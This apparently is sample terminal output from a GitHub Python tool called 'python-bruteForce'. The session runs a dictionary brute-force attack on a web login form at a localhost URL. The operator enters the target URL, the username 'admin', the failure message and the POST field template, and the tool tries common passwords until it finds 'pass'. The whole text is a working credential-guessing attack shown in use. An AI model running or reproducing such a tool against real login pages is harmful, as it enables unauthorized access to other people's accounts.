 \python-bruteForce>python bruteforce.py
BRUTE FORCE
Tanvir Hossain Antu
https://github.com/Antu7/python-bruteForce
Enter Target Url: http://localhost/PHP/Form/login.php
Enter Target Username: admin
Enter Wrong Password Error Message: Wrong Data
Example of a structure:
header1=^L^;header2=^P^;header3=content
where ^L^ will be login and ^P^ will be password.
Remember to separate them with ';'
Enter data structure: login=^L^;pass=^P^
Checking the Server !!
[+]██████████████████████████████████████████████████[+]
000.0% Trying Password: 1 Time For => 123456
000.0% Trying Password: 2 Time For => password
000.0% Trying Password: 3 Time For => 12345678
000.0% Trying Password: 4 Time For => qwerty
000.0% Trying Password: 5 Time For => 123456789
000.0% Trying Password: 6 Time For => 12345
00.01% Trying Password: 7 Time For => 1234
00.01% Trying Password: 8 Time For => 111111
00.01% Trying Password: 9 Time For => 1234567
00.01% Trying Password: 10 Time For => dragon
00.01% Trying Password: 11 Time For => 123123
00.01% Trying Password: 12 Time For => pass
Username: ---> admin
Password: ---> pass